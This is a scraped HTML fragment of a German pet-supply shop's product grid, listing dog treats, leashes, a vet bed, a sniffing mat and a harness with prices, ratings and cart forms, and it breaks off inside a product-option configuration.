                                    <a title="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung " href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-link">
                                        Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung                                     </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7422" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemu4cOleNm = document.querySelector('#rating-result_7422 span');
if (elemu4cOleNm) {
elemu4cOleNm.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7422" data-price-box="product-id-7422">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-7422-widget-product-grid" data-price-amount="3.488201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">3,49 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div><div class="price-box"><div class="czbp-detail-0"><span class="czbp-detail-price-0">17,44 €</span> / <span class="czbp-detail-unit-0">1 Kilogramm (kg)</span></div></div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Kartoffel Softies Käse" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7422/" method="post">
                                                            <input type="hidden" name="product" value="7422">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7422,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7422","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7584">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_22mm_1.jpg" loading="lazy" width="240" height="300" alt="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch"></span>
</span>
<style>.product-image-container-7584 {
    width: 240px;
}
.product-image-container-7584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch" href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-link">
                                        Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7584" data-price-box="product-id-7584"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7584-widget-product-grid" data-price-amount="16.981301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Vet Bed Pfote 22mm" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7584/" method="post">
                                                            <input type="hidden" name="product" value="7584">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7584,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7584","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-1806">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/o/homepage_gesamtbild_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten"></span>
</span>
<style>.product-image-container-1806 {
    width: 240px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-link">
                                        Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-1806-widget-product-grid" data-price-amount="14.946401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">14,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Fettleder MIT / OHNE Handschlaufe" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/1806/" method="post">
                                                            <input type="hidden" name="product" value="1806">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":1806,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"1806","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-779">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_cognac_mittel.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m"></span>
</span>
<style>.product-image-container-779 {
    width: 240px;
}
.product-image-container-779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-link">
                                        Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_779" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemq1va11to = document.querySelector('#rating-result_779 span');
if (elemq1va11to) {
elemq1va11to.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html#reviews">2                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="779" data-price-box="product-id-779"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-779-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Fettleder-135" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/779/" method="post">
                                                            <input type="hidden" name="product" value="779">
                                                            <input type="hidden" name="uenc" value="[base64],">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":779,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"779","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2481">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/c/l/classic_gesamtbild_.jpg" loading="lazy" width="240" height="300" alt="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten"></span>
</span>
<style>.product-image-container-2481 {
    width: 240px;
}
.product-image-container-2481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten" href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2481" data-price-box="product-id-2481"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2481-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schnüffelteppich Classic" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/2481/" method="post">
                                                            <input type="hidden" name="product" value="2481">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2481,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2481","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-5318">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_schwarz_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben"></span>
</span>
<style>.product-image-container-5318 {
    width: 240px;
}
.product-image-container-5318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-link">
                                        Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_5318" title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text/javascript">var elem81TlqWpO = document.querySelector('#rating-result_5318 span');
if (elem81TlqWpO) {
elem81TlqWpO.style.width = '97%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html#reviews">6                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5318" data-price-box="product-id-5318"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-5318-widget-product-grid" data-price-amount="17.980901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">17,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Doppelleine elropet®" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/5318/" method="post">
                                                            <input type="hidden" name="product" value="5318">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":5318,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"5318","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7817">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_2.jpg" loading="lazy" width="240" height="300" alt="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz"></span>
</span>
<style>.product-image-container-7817 {
    width: 240px;
}
.product-image-container-7817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz" href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-link">
                                        Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7817" data-price-box="product-id-7817"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7817-widget-product-grid" data-price-amount="44.993901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">44,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7817" data-role="swatch-option-7817"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7817]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"526","label":"Mini","products":["7808"]},{"id":"441","label":"XXS","products":["7809"]},{"id":"166","label":"XS","products":["7810"]},{"id":"167","label":"S","products":["7811"]},{"id":"168","label":"M","products":["7812"]},{"id":"169","label":"L","products":["7813"]},{"id":"527","label":"L +","products":["7814"]},{"id":"170","label":"XL","products":["7815"]},{"id":"460","label":"XXL","products":["7816"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7808":{"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901},"tierPrices":[],"basepricelabel":""},"7809":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7810":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7811":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7812":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7813":{"oldPrice":{"amount":52.990701},"basePrice":{"amount":44.53},"finalPrice":{"amount":52.990701},"tierPrices":[],"basepricelabel":""},"7814":{"oldPrice":{"amount":54.989901},"basePrice":{"amount":46.21},"finalPrice":{"amount":54.989901},"tierPrices":[],"basepricelabel":""},"7815":{"oldPrice":{"amount":59.987901},"basePrice":{"amount":50.41},"finalPrice":{"amount":59.987901},"tierPrices":[],"basepricelabel":""},"7816":{"oldPrice":{"amount":64.985901},"basePrice":{"amount":54.61},"finalPrice":{"amount":64.985901},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}},"p